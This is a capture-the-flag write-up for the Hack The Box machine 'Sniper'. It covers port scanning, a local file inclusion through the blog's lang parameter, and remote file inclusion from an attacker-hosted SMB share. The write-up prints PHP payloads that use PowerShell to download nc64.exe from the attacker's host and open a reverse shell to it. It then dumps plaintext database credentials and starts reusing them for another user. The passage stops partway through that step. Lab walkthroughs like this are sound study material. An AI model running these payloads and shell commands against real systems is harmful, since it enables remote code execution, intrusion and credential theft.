# Sniper



# InfoGathering

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 10.0 | http-methods: Potentially risky methods: TRACE http-server-header: Microsoft-IIS/10.0 | http-title: Sniper Co.

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds? Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Missing a closed TCP port so results incomplete No OS matches for host Network Distance: 2 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results: | clock-skew: 7h00m48s smb2-security-mode: 2.02: Message signing enabled but not required smb2-time: date: 2019-10-23T10:47:52 | start date: N/A

Nikto v2.1.6

\_\_\_\_ + Target IP: 10.10.10.151

+ Target Hostname: sniper.htb

+ Target Port: 80 + Start Time: 2019-12-05 17:23:10 (GMT-7)

\_\_\_\_\_

+ Server: Microsoft-IIS/10.0

+ Retrieved x-powered-by header: PHP/7.3.1

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

- + No CGI Directories found (use '-C all' to force check all possible dirs)
- + Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST
- + Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST
- + Cookie PHPSESSID created without the httponly flag
- + 7785 requests: 0 error(s) and 7 item(s) reported on remote host
- + End Time: 2019-12-05 17:34:23 (GMT-7) (673 seconds)

Previously I have typed out fuzz results however I am going to start using Burp todisplay found site extenions unless something new pops out at me.

```
http://sniper.htb
۳
   \square /
 🔻 🛅 blog
   / 🎯 🎙
       Iang=blog-en.php
       Iang=blog-es.php
       Iang=blog-fr.php
     CSS
     index.php
   🔻 🛅 js
       s error.js
 🖲 🧐 🐲 🕫
     Iang=blog-en.php
     Iang=blog-es.php
     lang=blog-fr.php
   CSS
 🔻 🛅 images
     🗋 car.jpg
     delivery.jpg
     icon.png
     service.png
     user.png
 🔻 🚞 js
     index.js
 🔻 📄 user
     CSS
   fonts
   images
     index.php
   🕨 📄 js
   🖲 🙆 login.php
       🔀 username=admin&password=admin&submit
     registration.php
   vendor
       animate
     🖲 animsition
         CSS
       🔻 🧰 js
           animsition.min.js
     bootstrap
     🔻 🚞 countdowntime
         countdowntime.js
       📄 css-hamburgers
     🔻 🛅 daterangepicker
         daterangepicker.js
         moment.min.js
     🔻 🚞 jquery
```



| Sniper — Hack The Box : X Sniper Co. | × http://10.10.10.151/ × +<br>♥ ~ ☆ Q, Search                                                               |  |
|--------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                      | Sniper Co.                                                                                                  |  |
|                                      |                                                                                                    |  |
| Ó                                    | more                                                                                                    |  |
|                                      | Efficient tracking<br>We track your package as if it's ours I 24x7 live tracking available on our app.      |  |
| *                                    | Fast Delivery Guaranteed Even superman and batman use our service to order goods. What else do you seek? () |  |
|                                      | Our services Take a look at the wide variety of services we offer!                                          |  |





# **Fast delivery guaranteed**

### **Our Services?**

Whether it's 10 violins for a local music shop or 10,000 vaccines for an overseas clinic, there's a lot riding on your ability to deliver and track a package. But the information that you need about status to manage these two shipments is completely different. We offer services to track the delivery person responsible and keep notes on it.

That's why we've developed a range of tracking tools that deliver precisely the information you need, where and when you need it. So you can re-route those violins to arrive at school for the first day of class. Or estimate delivery of that life-saving medicine so the clinic can schedule staff.



LOGIN PAGE FOUND http://10.10.10.151/user/login.php

| wei           | come             |   |
|---------------|------------------|---|
|               | •                |   |
| Username      |                  |   |
| Password      |                  | 0 |
| LC            | DGIN             |   |
|               |                  |   |
|               |                  |   |
| Don't have an | account? Sign Up |   |



I was able to make an account to sign in with and received an under construction page.

| Sniper — Hack The Box : | × | Under Construction | × | http://10.10.10.151/ | × | + |     |   |        |
|-------------------------|---|--------------------|---|----------------------|---|---|-----|---|--------|
| ③ 10.10.10.151/user/in  |   |                    |   |                      |   |   | 🛛 🗠 | 슈 | Q, Sea |
| password for you?       |   |                    |   |                      |   |   |     |   |        |

# User Portal Under Construction



Please forgive the inconvenience. We are currently initializing our brand new site.

It's okay, we're excited too!

Click Here to Logout

# **Gaining Access**

In the Burp image attached there is a URI that was very interesting. blog/?lang=blog-en.php

Lets see if we can play with that lang= property to obtain an LFI or RFI

```
I was able to pull of an LFI using lang=\windows\win.ini
  Request
                  Headers
   Raw
         Params
                           Hex
 GET /blog/?lang=\windows\win.ini HTTP/1.1
Host: sniper.htb
 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
 text/html,application/xhtml+xml,application/xml;g=0.9,*/*;g=0.8
Accept-Language: en-US, en; g=0.5
Accept-Encoding: gzip, deflate
Referer: http://sniper.htb/blog/index.php
DNT: 1
 Connection: close
Upgrade-Insecure-Requests: 1
```

### Response

| Raw                                                  | Headers                                                                               | Hex                                                                                       | HTML                                | Render                                |              |
|------------------------------------------------------|---------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------------|---------------------------------------|--------------|
|                                                      | <]                                                                                    | li> <a< th=""><td>href="/</td><th>blog?lan</th><td>g=bl</td></a<>                         | href="/                             | blog?lan                              | g=bl         |
|                                                      | <]                                                                                    | li> <a< th=""><td>href="/</td><th>blog?lan</th><td>g=bl</td></a<>                         | href="/                             | blog?lan                              | g=bl         |
|                                                      | <]                                                                                    | li> <a< th=""><td>href="/</td><th>blog?lan</th><td>g=bl</td></a<>                         | href="/                             | blog?lan                              | g=bl         |
|                                                      | <th>1&gt;</th> <td></td> <th></th> <td></td>                                          | 1>                                                                                        |                                     |                                       |              |
|                                                      |                                                                                       |                                                                                           |                                     | -                                     |              |
|                                                      | <1i> <a< th=""><th>a href</th><td>="javas</td><th>cript:vo</th><td>id(0</td></a<>     | a href                                                                                    | ="javas                             | cript:vo                              | id(0         |
| class=                                               | "arrow-dow                                                                            | /> </th <td>span&gt;<!--</td--><th>a&gt;</th><td></td></td>                               | span> </td <th>a&gt;</th> <td></td> | a>                                    |              |
|                                                      | <u1< th=""><th>class</th><td>="dropd</td><th>own"&gt;</th><td></td></u1<>             | class                                                                                     | ="dropd                             | own">                                 |              |
|                                                      | <]                                                                                    | li> <a< th=""><td>href=""</td><th>&gt;Tools<!--</th--><td>a&gt;<!--</td--></td></th></a<> | href=""                             | >Tools </th <td>a&gt;<!--</td--></td> | a> </td      |
|                                                      | < ]                                                                                   | li> <a< th=""><td>href=""</td><th>&gt;Backlin</th><td><b>k</b>≤/a</td></a<>               | href=""                             | >Backlin                              | <b>k</b> ≤/a |
|                                                      | <th>&gt;</th> <td></td> <th></th> <td></td>                                           | >                                                                                         |                                     |                                       |              |
|                                                      | 11                                                                                    |                                                                                           |                                     |                                       |              |
|                                                      |                                                                                       |                                                                                           |                                     |                                       |              |
|                                                      |                                                                                       |                                                                                           |                                     |                                       |              |
|                                                      | <div class<="" th=""><th>s="nav</th><td>-bg-los</td><th>trap &gt;</th><td></td></div> | s="nav                                                                                    | -bg-los                             | trap >                                |              |
| <div class="navbar-fostrap"> <sp< td=""></sp<></div> |                                                                                       |                                                                                           |                                     |                                       |              |
| <span></span>                                        | </th <th>/01V&gt;</th> <td></td> <th>hla anhi</th> <td>1 - 11 &gt;</td>               | /01V>                                                                                     |                                     | hla anhi                              | 1 - 11 >     |
|                                                      | <a nrei-<="" th=""><th> CI</th><td>ass="ti</td><th>cie-mobi</th><td>Ie-&gt;</td></a>  | CI                                                                                        | ass="ti                             | cie-mobi                              | Ie->         |
| _                                                    |                                                                                       |                                                                                           |                                     |                                       |              |
| e laim                                               | nav>                                                                                  |                                                                                           |                                     |                                       |              |
| <th>-</th> <th></th> <td></td> <th></th> <td></td>   | -                                                                                     |                                                                                           |                                     |                                       |              |
| Secrir                                               |                                                                                       |                                                                                           |                                     |                                       |              |
| are="https://siav.googleanis.gom/siav/li             |                                                                                       |                                                                                           |                                     |                                       |              |
| e">                                                  |                                                                                       |                                                                                           |                                     |                                       |              |
| Secrir                                               | t>                                                                                    |                                                                                           |                                     |                                       |              |
| -BOLLP                                               |                                                                                       |                                                                                           |                                     |                                       |              |

<script src="js/index.js"></script>

</body>

</html> ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 </body> </html> We now know this parameter is vulnerable. The above is a Local File Inclusion vulnerability which allows us to read files located on the target machine. Usually Directory Traversals, LFI, and RFI are found together. I did not spend much time on it but it appeared ..\ was not able to read files from other directories. What we want is an RFI so we can execute code on the target machine to gain a shell.

RESOURCE: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion

First I attempted an http RFI which did not work. This can be quickly tested by entering any webpage as the value in our request.

| Request                                                             |  |  |  |  |
|---------------------------------------------------------------------|--|--|--|--|
| Raw Params Headers Hex                                              |  |  |  |  |
| GET /blog/?lang=http://osbornepro.com HTTP/1.1                      |  |  |  |  |
| Host: sniper.htb                                                    |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 |  |  |  |  |
| Firefox/68.0                                                        |  |  |  |  |
| Accept:                                                             |  |  |  |  |
| text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8     |  |  |  |  |
| Accept-Language: en-US, en;q=0.5                                    |  |  |  |  |
| Accept-Encoding: gzip, deflate                                      |  |  |  |  |
| Referer: http://sniper.htb/blog/index.php                           |  |  |  |  |
| DNT: 1                                                              |  |  |  |  |
| Connection: close                                                   |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                        |  |  |  |  |
|                                                                     |  |  |  |  |

If the above would have worked we would see that website dispalyed inside our browser. This was my result



Since this did not work lets try hosting over SMB. If SMB does not work we would try bypass tricks such as using

URL encoding or using a PHP wrapper

First we host an SMB server from our Attack machine. I used Samba SMB server as I know Windows can communicate with it. Contents of /etc/samba/smb.conf Below 'MyShare" is the name of our share which follows \\10.10.14.10\MyShare This hosts the files located in my folder /root/HTB/Boxes/Sniper/www It allows guest access and allows permissions to downloaded files

```
[MyShare]
  comment = Reverse Shell
  path = /root/HTB/Boxes/Sniper/www
  guest ok = yes
  browseable = yes
  create mask = 0600
  directory mask = 0700
```

After setting your configuration for Samab start the service

systemctl start smbd systemctl reload smbd systemctl status smbd

Here is our request to reach the SMB server on our attack machine from the target.

```
GET /blog/?lang=\\10.10.14.10\MyShare\cmd.php HTTP/1.1
Host: sniper.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://sniper.htb/blog/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
```

### Request

```
Params
                Headers
  Raw
                         Hex
GET /blog/?lang=\\10.10.14.10\MyShare\cmd.php HTTP/1.1
Host: sniper.htb
User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate
Referer: http://sniper.htb/blog/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
```

I wrote a quick PHP file to use for executing a command. I am going to upload nc64.exe and execute it to gain a

reverse shell.

Contents of cmd.php which uploads nc64.exe (Ensure chmod permissions are set to 777 on cmd.php and nc64.exe)

```
<?php
echo shell_exec ('powershell.exe -executionpolicy bypass -NoProfile -Command "(Invoke-Webrequest -Uri
"http://10.10.14.10/nc64.exe" -OutFile "C:\Microsoft\nc64.exe")"');
?>
```

RESOURCE: https://github.com/DarrenRainey/netcat.git

```
cat m
```

```
# On Attack machine host server where the nc64.exe file is
python -m SimpleHTTPServer 80
```

Now that we are hosting SMB and HTTP files use this burp request to upload netcat GET /blog/?lang=\\10.10.14.10\MyShare\cmd.php

### Request

Raw Params Headers Hex

GET /blog/?lang=\\10.10.14.10\MyShare\cmd.php HTTP/1.1

Host: sniper.htb

User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://sniper.htb/blog/?lang=blog-en.php DNT: 1 Connection: close Upgrade-Insecure-Requests: 1

Check your HTTP Server to see it was obtained. Excuse a few of my mistakes in the image

```
root@kali:~/HTB/Boxes/Sniper# ls
cmd.php nc64.exe nmap.results shell.php
root@kali:~/HTB/Boxes/Sniper# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [07/Dec/2019 12:30:26] code 404, message File not found
127.0.0.1 - - [07/Dec/2019 12:30:26] "GET /robots.txt HTTP/1.1" 404 -
127.0.0.1 - - [07/Dec/2019 12:30:26] "GET /nc64.exe HTTP/1.1" 200 -
```

Now we want a shell. Set up a netcat listener on your attack box

```
nc -lvnp 8089
```

Now our rev.php file hosted on our SMB server location should contain the below contents to execute our reverse shell payload (Ensure chmod permissions are set o 777)

```
<?php
echo shell_exec ('powershell.exe -executionpolicy bypass -NoProfile -Command "C:\Microsoft\nc64.exe -e
powershell 10.10.14.10 8089"');
?>
```

Start your listener

nc -lvnp 8089

Execute the rev.php file using Burp GET /blog/?lang=\\10.10.14.10\MyShare\rev.php HTTP/1.1

### Request

Headers Raw Params Hex GET /blog/?lang=\\10.10.14.10\MyShare\rev.php HTTP/1.1 Host: sniper.htb User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;g=0.9,\*/\*;g=0.8 Accept-Language: en-US, en; g=0.5 Accept-Encoding: gzip, deflate Referer: http://sniper.htb/blog/?lang=blog-en.php DNT: 1 Connection: close Upgrade-Insecure-Requests: 1

#### We see we now have a reverse shell

root@kali:~/HTB/Boxes/Sniper# nc -lvnp 8089
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8089
Ncat: Listening on 0.0.0.0:8089
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49717.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\inetpub\wwwroot\blog>

I did not have to enumerate very much before finding clear text credentials for in the file C:\inetpub\wwwroot\user\db.php

PASS: 36mEAhz/B8xQ~2VM

```
type C:\inetpub\wwwroot\user\db.php
</pnp
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
    echo "Failed to connect to MySQL: " . mysqli_connect_error();
    }
?>
```

I am going to try the credentials for user Chris because they are most likely his as he is the only user in C:\Users directory

We are going to use nc64.exe again to obtain a shell as Chris. Start a netcat listener and execute the below to connect to it.

```
# On Attack machine
nc -lvnp 8088
# On target machine as iusr
$username = 'sniper\chris'
$password = '36mEAhz/B8xQ~2VM'
